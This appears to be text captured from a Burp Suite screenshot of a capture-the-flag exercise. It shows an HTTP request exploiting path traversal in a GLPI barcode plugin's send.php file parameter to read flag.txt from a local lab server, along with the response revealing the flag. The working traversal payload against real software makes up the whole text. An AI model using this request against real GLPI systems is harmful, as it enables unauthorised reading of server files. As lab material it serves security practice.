 Request
Pretty Raw Hex
\n
1 GET /plugins/barcode/front/send.php?file=
../../../../../../../../../../flag.txt HTTP/1.1
2 Host: 127.0.0.1:50001
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: glpi_40d1b2d83998fabacb726e5bc3d22129=
vpd422fveqlqmnmr6u7m08bqb3
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Mar 2024 11:46:09 GMT
3 Server: Apache/2.4.57 (Debian)
4 Expires: Mon, 26 Nov 1962 00:00:00 GMT
5 Cache-Control: private, must-revalidate
6 Pragma: private
7 Content-disposition: filename="../../../../../../../../../../flag.txt"
8 Content-Length: 56
9 Connection: close
10 Content-Type: application/pdf
11
12 Security attack !!!CYCOM{Y0UW1N4641N5761P11111111111111}